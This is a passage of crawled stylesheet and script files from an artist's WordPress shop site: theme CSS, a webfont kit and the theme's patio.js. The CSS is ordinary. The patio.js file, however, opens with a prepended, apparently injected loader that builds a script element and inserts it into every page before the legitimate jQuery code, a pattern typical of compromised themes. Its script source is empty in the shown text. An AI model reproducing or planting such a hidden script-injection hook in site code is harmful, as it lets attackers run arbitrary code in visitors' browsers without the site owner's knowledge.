  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=158427786
body_size: 508
content:
/**
 * @license
 * MyFonts Webfont Build ID 4088996, 2021-05-15T08:08:36-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: TTFors-Medium by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/medium/
 * 
 * Webfont: TTFors-Black by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/black/
 * 
 * 
 * Webfonts copyright: Copyright (c) 2021 by TypeType. Designers Pavel Emelyanov, Yulia Gonina, Antonina Zhulkova, Marina Khodak, Radik Tukhvatullin, Eugene Tantsurin. Technical designers Ivan Gladkikh, Yuri Nako, Victor Rubenko. All rights reserved.
 * 
 * © 2021 MyFonts Inc
*/

/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3e64a4");

@font-face {
  font-family: "TTFors-Black";
  src: url('webFonts/TTForsBlack/font.woff2') format('woff2'), url('webFonts/TTForsBlack/font.woff') format('woff');
}
@font-face {
  font-family: "TTFors-Medium";
  src: url('webFonts/TTForsMedium/font.woff2') format('woff2'), url('webFonts/TTForsMedium/font.woff') format('woff');
}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=463250551
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=476426141
body_size: 1342
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

